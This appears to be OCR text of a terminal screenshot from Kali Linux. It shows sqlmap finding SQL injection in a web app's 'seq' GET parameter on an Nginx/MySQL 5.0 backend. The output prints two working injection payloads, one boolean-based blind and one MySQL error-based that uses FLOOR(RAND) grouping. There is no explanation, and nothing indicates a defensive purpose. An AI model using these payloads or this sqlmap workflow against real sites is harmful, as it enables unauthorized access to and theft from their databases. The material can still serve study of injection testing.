 root@kali: ~/workspace/horse
root@kali: /var/www/Think...
root@kali: /var/www/Think...
'
[10:27:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'seq' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 581 HTTP(s) req
uests:
---
Place: GET
Parameter: seq
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: seq=468053' AND 4987=4987 AND 'TIJt'='TIJt
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: seq=468053' AND (SELECT 5921 FROM(SELECT COUNT(*),CONCAT(0x7165756f
71,(SELECT (CASE WHEN (5921=5921) THEN 1 ELSE 0 END)),0x7179787a71,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Oocf'='Oocf
---
[10:27:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[10:27:39] [INFO] fetched data logged to text files under '/usr/share/sqlmap/